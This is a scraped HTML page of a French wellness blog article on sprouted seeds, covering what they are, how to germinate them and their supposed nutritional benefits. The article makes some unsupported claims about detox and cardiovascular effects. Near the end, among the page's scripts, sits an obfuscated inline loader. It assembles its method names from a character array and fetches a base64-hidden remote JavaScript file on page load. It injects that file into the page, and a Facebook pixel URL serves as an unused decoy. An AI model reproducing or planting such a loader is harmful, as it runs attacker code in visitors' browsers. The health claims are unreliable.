             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="11" href="https://www.bloomingyou.fr/category/sante-bien-etre/" title="Actu santé">Actu santé</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Conseils en Alimentation &amp; nutrition"><a  id="126" href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/" title="Conseils en Alimentation &amp; nutrition">Conseils en Alimentation &amp; nutrition</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="Quels sont les bienfaits des graines germées ?">Quels sont les bienfaits des graines germées ?</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 09/03/2016, mis à jour le 30/10/2024</p>				
			</div>
		</div>

		

                <div data-rocket-location-hash="3b307a1eb2338936de8f11c6b082e649" class="wrap-global-post">

		<div class="left-share-single">

		                            <div class="share-block">


		                                <div class="count-total" id="969">

		                                    <span class='numscroller number' data-min='0' data-max='0' data-delay='2' data-increment='1'></span>

		                                </div>

		                                <div class="share-social">

			                                    <div class="facebook-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.facebook.com/sharer.php?u=https://www.bloomingyou.fr/graines-germees-explosion-denergie/" target="_blank"><span class="pe-so-facebook"></span></a>

			                                        </div>

			                                    </div>

			                                    <div class="twitter-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://twitter.com/intent/tweet?text=Quels sont les bienfaits des graines germées ?%20https://www.bloomingyou.fr/graines-germees-explosion-denergie/%20via%20@bloomingYou_fr" target="_blank">

			                                                <span class="pe-so-twitter"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="linkedin-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bloomingyou.fr/graines-germees-explosion-denergie/&title=Quels sont les bienfaits des graines germées ?&summary=&source=BloomingYou" target="_blank">

			                                                <span class="pe-so-linkedin"></span>

			                                            </a>

			                                        </div>

			                                    </div>

			                                    <div class="whatsapp-share share-square">

			                                        <div class="share-button">

			                                            <a data-id="887232" href="https://wa.me/?text=https://www.bloomingyou.fr/graines-germees-explosion-denergie/" target="_blank">

			                                                <span class="pe-so-whatsapp"></span>

			                                            </a>

			                                        </div>

			                                    </div>



		                                </div>  

		                            </div>		                            

		</div>

		

                    <div class="wrap-category-featured">		
			                <div class="slick-slider">
			                       <div class="wrap-el-slider">
																						
			                       	  <div class="wrap-bg-slider"></div>
			                          


			                       
			                        <div class="content-slider-featured">
			                          <div class="description-slider-featured">
			                            <p class="p-featured-category">
			                            	Conseils en Alimentation &amp; nutrition			                        	</p>
			                            <h1 class="h1-title-post">Quels sont les bienfaits des graines germées ?</h1>
				                              <div class="info-featured">
				                                            <span class="span-time">
				                                                 2 min de lecture                                               
				                                            </span>
				                              </div>
			                          </div>


			                          				                          		  <div class="wrap-bgfilter-post"></div>	
												<div class="wrap-img-slider-category">   
													<img 
														id="responsive-image-featured"
													 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
														data-desktop="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-785x525.jpg.webp" 
														data-mobile="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-370x225.jpg.webp" 
														alt="Les graines germées" 
												 data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-785x525.jpg.webp"	/><noscript><img 
														id="responsive-image-featured"
														src="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-785x525.jpg.webp" 
														data-desktop="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-785x525.jpg.webp" 
														data-mobile="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-370x225.jpg.webp" 
														alt="Les graines germées" 
													/></noscript>
													</div>  



											</div>


			                       </div> 
		                    </div>
					</div>






















    
	<div class="wrap-image-post" style="display: none;">

		<img width="885" height="530" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20885%20530'%3E%3C/svg%3E" class="attachment-article size-article wp-post-image" alt="Les graines germées" data-copyright="" decoding="async" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-885x530.jpg" /><noscript><img width="885" height="530" src="https://www.bloomingyou.fr/wp-content/uploads/2016/03/les-graines-germees-885x530.jpg" class="attachment-article size-article wp-post-image" alt="Les graines germées" data-copyright="" decoding="async" /></noscript>
	</div>



	<div class="wrap-content-post hidden">
		




						<div class="container">
<div class="proposition-formatted">
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Une_explosion_denergie" >Une explosion d&#8217;énergie !</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Mais_quest-ce_que_les_graines_germees" >Mais qu’est-ce que les graines germées ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Comment_obtenir_des_graines_germees" >Comment obtenir des graines germées ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Quels_sont_leurs_interets_nutritionnels" >Quels sont leurs intérêts nutritionnels ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Est-ce_une_mode_ou_la_nutrition_de_lavenir" >Est-ce une mode ou la nutrition de l’avenir ?</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Une_explosion_denergie"></span>Une explosion d&#8217;énergie !<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Avant, je les voyais dans les boutiques bio, en pensant qu’elles étaient réservées aux poules et oiseaux ! Mais ça, c’était avant !</p>
<p style="text-align: justify;">Depuis que ma <a href="https://www.bloomingyou.fr/devenir-naturopathe-et-reussir-dans-ce-metier-en-pleine-expansion/" target="_blank" rel="noopener" data-wpil-monitor-id="581">naturopathe</a> m’a expliqué leurs bénéfices, je les cuisine à toutes les sauces… et cela fait maintenant 3 mois que je fais germer à la maison dans mon petit bocal à renverser de l’alfafa, du radis et du fenugrec ou encore de la coriandre pour accompagner mes soupes et salades !</p>
<p style="text-align: justify;">Vous vous demandez alors…</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Mais_quest-ce_que_les_graines_germees"></span><strong>Mais qu’est-ce que les graines germées ?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Ce sont des semences qui sortent de leur état de dormance. On dit qu’elles sont en phase de germination. Ces aliments 100% naturels proviennent de plusieurs végétaux comme :</p>
<ul style="text-align: justify;">
<li>Les céréales (quinoa, avoine, seigle,…)</li>
<li>Les légumineuses (soja, lentille, luzerne,…)</li>
<li>Les oléagineux (sésame, amande, tournesol,…)</li>
<li>Les légumes (carotte, persil, brocoli,…)</li>
</ul>
<p style="text-align: justify;">Certaines plantes appartenant à d’autres <a href="https://www.bloomingyou.fr/remise-en-question-des-valeurs-quand-le-devoir-nous-pese/" target="_blank" rel="noopener" data-wpil-monitor-id="4872">familles</a> comme le radis et la coriandre, mes préférées, sont également des sources de graines germées.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Comment_obtenir_des_graines_germees"></span><strong>Comment obtenir des graines germées ?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">L’<strong>origine</strong> des <strong>graines germées</strong> est simple. La germination résulte de l’action conjuguée de l’humidité, de la température et de l’aération du milieu. La technique <a href="https://www.bloomingyou.fr/comment-survivre-aux-cons-et-ne-pas-en-devenir-un-soi-meme/" target="_blank" rel="noopener" data-wpil-monitor-id="6945">comporte</a> quelques étapes :</p>
<ul style="text-align: justify;">
<li>Verser les graines dans un bocal, couvrir d’eau, fermer le récipient</li>
<li>Laisser tremper pendant la nuit</li>
<li>Jeter l’eau dans le bocal, rincer les graines sous le robinet et drainer</li>
<li>Installer le bocal contenant les graines en sens inverse sur un support</li>
</ul>
<p style="text-align: justify;">Il faut rincer tous les jours pour stimuler le processus de germination. La levée varie selon les espèces végétales. Exemples : radis (4 jours), coriandre (10 jours).</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Quels_sont_leurs_interets_nutritionnels"></span><strong>Quels sont leurs intérêts nutritionnels ?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><strong>Ils sont nombreux !!! </strong>Elles sont des concentrées d&#8217;enzymes, de vitamines, de protéines, de minéraux dont du calcium et du potassium.</p>
<p style="text-align: justify;">En quelques jours seulement, elles vont fabriquer toutes les réserves en nutriments dont le végétal aura besoin plus tard pour sa croissance.</p>
<p style="text-align: justify;"><strong>Les graines germées</strong> contribuent :</p>
<ul style="text-align: justify;">
<li>À la stimulation de l’organisme</li>
<li>Au renforcement du système cardio-vasculaire</li>
<li>À la reconstruction cellulaire</li>
</ul>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Est-ce_une_mode_ou_la_nutrition_de_lavenir"></span><strong>Est-ce une mode ou la nutrition de l’avenir ?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">C’est bien plus qu’une <strong>mode</strong>. Elles deviennent même une référence dans une alimentation naturelle équilibrée. Elles représentent la <strong>nutrition de l’avenir</strong> pour 3 raisons :</p>
<ul style="text-align: justify;">
<li>Un des meilleurs rapports <a href="https://www.bloomingyou.fr/comment-developper-et-renforcer-sa-confiance-en-soi/" target="_blank" rel="noopener" data-wpil-monitor-id="6051">&#8220;qualité</a> nutritionnelle/prix&#8221; que l&#8217;on puisse imaginer,</li>
<li>Une culture simple et rapide et qui…</li>
<li>… ne nécessite pas beaucoup d&#8217;espace.</li>
</ul>
<p style="text-align: justify;">Moi je  les cuisine pratiquement chaque jour dans mes soupes, salades, purée de fruits…</p>
<p style="text-align: justify;">Un conseil : Allez-y doucement au début car en détoxifiant le corps elles peuvent provoquer des symptômes de nettoyage désagréables mais pas méchants. Une cuillère à soupe dans votre assiette et vous serez refait !;)</p>
<p style="text-align: justify;">Pas la peine d’investir dans tout l’attirail (germoir à étage), un simple petit bocal à renverser suffit.</p>
<p style="text-align: justify;">Noter que j&#8217;utilise les graines comme un plus à mon alimentation, elles ne se substituent pas aux fruits et légumes! C’est aussi une bonne manière de manger du cru à chaque repas.</p>
<p style="text-align: justify;">Si vous aussi êtes adepte des graines germées et que vous avez des idées recettes à partager, je suis preneuse !?</p>
</div>
</div>
<a class="simplefavorite-button" data-postid="969" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""></a>						
						<div class="paywall" data-nosnippet style="display: none;">
													</div>
	   
	</div>

</div>




	<div data-rocket-location-hash="d53cdae96a78123a69ca76d52b6a2d96" class="bottom-article"></div>



<div data-rocket-location-hash="31f9f8b63a69f73acaad1732b2077a41" class="wrap-notation-post"><span>Noter cet article </span><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--969 "  data-post-id="969">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Not at all useful" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div></div>
				

						<div data-rocket-location-hash="e5ff5543175148a6369a2ff5ad05789f" class="wrap-block-login-post">
							<span class="h3-page center">Pour lire cet article,<br/> abonnez-vous gratuitement<br/> ou connectez-vous</span>
							<div class="content-action-login">
								<div class="wrap-action-login s1">
						                <a href="https://www.bloomingyou.fr/abonnement/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je découvre les formules </span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="wrap-action-login s2">
						                <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/graines-germees-explosion-denergie/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je me connecte</span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="end"></div>
							</div>

						</div>








	   














										

	

	<div data-rocket-location-hash="7b631cef96f53ec24e706520b2330cc9" id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/graines-germees-explosion-denergie/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.bloomingyou.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="form-group"><br>
  <textarea id="comment" class="form-control" name="comment" placeholder="Votre Commentaire"></textarea><label class="input_label"></label></div>
<div class="form-group-comment-s2"><br>
     <input placeholder="Nom" id="author" class="form-control" name="author" type="text" value="" placeholder="Nom"><label class="input_label"></label></div>
<div class="form-group-comment-s3"><br>
     <input placeholder="Email" id="email" class="form-control" name="email" type="text" value="" placeholder="Email"><label class="input_label"></label></div><div class="end"></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='969' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fa8d95c82" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="end"></div>

<a id="eltd-back-to-top" href="#" class="eltd-button-submit on"> 
                <span class="eltd-back-to-top-text ">
                     envoyer                </span>
                <span class="eltd-back-to-top-icon ">
                     <i class="eltd-icon-ion-icon ion-ios-arrow-thin-right eltd-icon-element"></i>
                </span>
    </a>








	<div data-rocket-location-hash="0fcf853955e341dcebad6c7996dafea4" class="wrap-block-author-category">

		<div class="wrap-author-single">

			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2095%2095'%3E%3C/svg%3E" alt="" width="95px" height="95px" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg" alt="" width="95px" height="95px"/></noscript>

			<div class="info-author-single">

				<span>écrit par</span>

				<p>

				Amal Dadolle


				  

				</p>

				<ul class="ul-social-author">



					<li><a class="pe-so-instagram" href="https://www.instagram.com/bloomingyou_fr/"></a></li><li><a class="pe-so-facebook" href="https://www.facebook.com/mybloomingyou"></a></li><li><a class="pe-so-linkedin" href="https://www.bloomingyou.fr/#"></a></li><li><a class="pe-so-twitter" href="https://twitter.com/bloomingYou_fr"></a></li>
				</ul>

				
			</div>

			<div class="end"></div>

		</div>

		<div class="end"></div>

		<div class="wrap-category-single">

           


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/">#Conseils en Alimentation &amp; nutrition</a>

				                	</p>





			                  

				<div class="end">

		</div>

	</div>

</div>	



									<div class="end"></div>

	

<div data-rocket-location-hash="57b61e910e44d8ab7297a6c356cd1f82" class="wrap-post-similar">

		<span class="span-title-single">Vous devriez lire</span>

		<div class="wrap-content-post-similar wrapper-flex col3">

		
                          <a href="https://www.bloomingyou.fr/comment-arreter-le-sucre/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2019/11/comment-arreter-le-sucre-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="comment-arreter-le-sucre" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2019/11/comment-arreter-le-sucre-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2019/11/comment-arreter-le-sucre-370x225.jpg" alt="comment-arreter-le-sucre" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Actu santé                                    
                                  </p>
                                  <h2>Comment arrêter le sucre?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 5 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/microbiote-intestinal-comment-le-revitaliser/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2019/11/bacteriainstomach-370x225.jpeg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="microbiote-intestinal-comment-le-revitaliser" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2019/11/bacteriainstomach-370x225.jpeg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2019/11/bacteriainstomach-370x225.jpeg" alt="microbiote-intestinal-comment-le-revitaliser" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Actu santé                                    
                                  </p>
                                  <h2>Comment prendre soin de son microbiote intestinal?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 6 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/manger-vivre-longtemps/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2018/05/que-manger-pour-vivre-longtemps-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2018/05/que-manger-pour-vivre-longtemps-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2018/05/que-manger-pour-vivre-longtemps-370x225.jpg" alt="" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Actu santé                                    
                                  </p>
                                  <h2>Secret de longévité : Que manger pour vivre longtemps ?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 3 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




	    <div class="end"></div>	







	</div>	

</div>



<div class="end"></div>


		<div data-rocket-location-hash="7ca72e9f9d3aea70024f92d433cf534a" class="wrap-breadcrumb-mobile">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta  content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li   ><span  title="Category Name"><a  id="11" href="https://www.bloomingyou.fr/category/sante-bien-etre/" title="Actu santé">Actu santé</a></span><meta  content="2" /></li><li><span class="fbc-separator">/</span></li><li   ><span  title="Conseils en Alimentation &amp; nutrition"><a  id="126" href="https://www.bloomingyou.fr/category/sante-bien-etre/alimentation-et-nutrition/" title="Conseils en Alimentation &amp; nutrition">Conseils en Alimentation &amp; nutrition</a></span><meta  content="3" /></li><li><span class="fbc-separator">/</span></li><li class="active"   ><span  title="Quels sont les bienfaits des graines germées ?">Quels sont les bienfaits des graines germées ?</span><meta  content="4" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
						<div class="wrap-date-post">
					<p class="p-post-date">Publié le 09/03/2016, mis à jour le 30/10/2024</p>				
			</div>
		</div>


</div>	

<script>
													document.addEventListener('DOMContentLoaded', function () {
														const responsiveImage = document.getElementById('responsive-image-featured');
														const desktopImage = responsiveImage.getAttribute('data-desktop');
														const mobileImage = responsiveImage.getAttribute('data-mobile');

														function updateImageSrc() {
															if (window.innerWidth <= 768) { // Taille max pour mobile
																responsiveImage.setAttribute('src', mobileImage);
															} else {
																responsiveImage.setAttribute('src', desktopImage);
															}
														}

														// Met à jour l'image au chargement et lors du redimensionnement
														updateImageSrc();
														window.addEventListener('resize', updateImageSrc);
													});
												</script>



<script>window.addEventListener('DOMContentLoaded', function() {$("#ez-toc-container").insertBefore(".wrap-content-post");});</script>


		
	

                  


<div data-rocket-location-hash="bf1cf518dae869a0e103b55846fbdd50" class="wrap-space-footer"></div>

   <div data-rocket-location-hash="27835afb48ea0f15f2228c520c2edf81" class="wrap-back-top">               
	<span id="eltd-back-to-top" class="back-top-scroll" > 
                <div class="content-back-to-top">
	                <span class="eltd-back-to-top-text ">back to top	                <span class="eltd-back-to-top-icon "> </span>

	                </span>
            	</div>
    </span>
  </div>  



	<div class="wrap-newsletter" >
		<div data-rocket-location-hash="3e767b177103a01c1a2db622d3e45813" class="wrap-container-fixed">
					<form action="https://www.bloomingyou.fr/newsletter-inscription/" accept-charset="utf-8" method="get">
						<div class="wrap-form-nl-footer">
							<p>Inscrivez-vous à la newsletter<br/>pour ne rien manquer</p>
							<div class="wrap-form-nl">
							<input type="text" name="email" class="input-nl-footer s2" placeholder="Adresse e-mail" aria-label="Saisir adresse e-mail"/>
									<input type="submit" onclick="ga('send', 'event', 'Button', 'Click', 'Inscription Newsletter - Footer')" class="submit-nl-footer" value="Je m'inscris"/>
									<div class="end"></div>
							</div>
							<div class="end"></div>
						</div>		
					</form>
		</div>			
	</div>





	<footer data-rocket-location-hash="8bded646fd75c9f71bd106ecb3321b89">
		<a href="https://www.bloomingyou.fr" class="a-logo-footer">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2097'%3E%3C/svg%3E" alt="" width="200" height="97" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/logo-white.svg" alt="" width="200" height="97"/></noscript>
		</a>
		<div data-rocket-location-hash="209991ab81f682174f368dc5ff080364" class="wrapper-social">
		  <ul>
		    <li class="instagram"><a href="https://www.instagram.com/bloomingyou_fr/" target="_blank"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
		    <li class="facebook"><a href="https://www.facebook.com/mybloomingyou" target="_blank"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
		    <li class="twitter"><a href="https://twitter.com/bloomingYou_fr" target="_blank"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
		    <li class="google"><a href="https://www.youtube.com/channel/UCutilUgPMYEJR8eeowDfAGw?view_as=subscriber" target="_blank"><i class="fa fa-youtube-play fa-2x" aria-hidden="true"></i></a></li>
		    <div class="end"></div>
		  </ul>
		</div>

		<ul class="ul-subcategory-footer">
			<!--<li><a href="https://www.bloomingyou.fr/a-propos/">À PROPOS</a></li>
			<li><a href="https://www.bloomingyou.fr/partenaires/">PARTENAIRES</a></li>
			<li><a href="https://www.bloomingyou.fr/media-solution/">MEDIA SOLUTIONS</a></li>
			<li><a href="https://www.bloomingyou.fr/ecrire-article/">ÉCRIRE UN ARTICLE</a></li>
			<li><a class="last" href="https://www.bloomingyou.fr/contact/">CONTACT</a></li>
		-->

			<li><a href="https://www.bloomingyou.fr/site-map/">PLAN DE SITE</a></li>
			<li><a href="https://www.bloomingyou.fr/charte-de-confidentialite/">Charte de confidentialité</a></li>
			<li><a href="https://www.bloomingyou.fr/abonnement/">Abonnements</a></li>
			<li><a href="https://www.bloomingyou.fr/conditions-generales-dabonnement-a-bloomingyou/">Conditions générales d’abonnement </a></li>
			<li><a href="https://www.bloomingyou.fr/livraisons-retours/">Livraisons / Retours</a></li>
			<li><a href="https://www.bloomingyou.fr/mentions-legales/">Mentions légales</a></li>
			<li><a href="https://www.bloomingyou.fr/contact/">Contact</a></li>


		</ul>

	</footer>















	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloomingyou3\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[5],e[5],e[18],e[23],e[1],e[3],e[0],e[10],e[14],e[13],e[0],e[1],e[3],e[1],e[7]].join("")]([e[9],e[6],e[4],e[5]].join(""),(function(){var a=b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")][[e[2],e[7],e[1],e[4],e[0],e[1],e[18],e[9],e[1],e[8],e[1],e[3],e[0]].join("")]([e[13],e[2],e[7],e[14],e[15],e[0]].join(""));a.async=true;b[[e[22],e[1],e[0],e[2],e[12]].join("")](b[[e[4],e[0],e[6],e[16]].join("")]([e[4],e[11],e[25],e[26],e[2],e[11],e[27],e[28],e[10],e[29],e[20],e[15],e[2],e[30],e[9],e[8],e[16],e[11],e[31],e[17],e[32],e[21],e[20],e[0],e[10],e[21],e[33],e[12],e[5],e[19],e[34],e[35],e[2],e[36]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[24],e[0],e[19],e[6],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[6],e[2],e[17],e[8],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tecnadormlLHhsipbuEC92fvxR0M6yGkYJ5qwzgtr56a22IC363KOkMOctBb9NKXtQDQ2HPwtQmfEY46bxBn7o9LN5jcgn6wZB4RagauBsB8aPDYU2Kq2oO5tYflzEY1");</script>	<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			var ajaxurl = "https://www.bloomingyou.fr/wp-admin/admin-ajax.php";
			$( document.body).on('click', '#AddToCart', function(e) {

				e.preventDefault();
				var $this = $(this);
				/*if( $this.is(':disabled') ) {
					return;
				}*/
				var id = $(this).data("product-id");
				var variation_id = $(this).data("variation-id"); 
				var quantity = $(this).parent().find("#quantity").val();


				var data = {
					action     : 'my_custom_add_to_cart',
					product_id : id,
					variation_id : variation_id,
					quantity:quantity,
				};
				$.post(ajaxurl, data, function(response) {
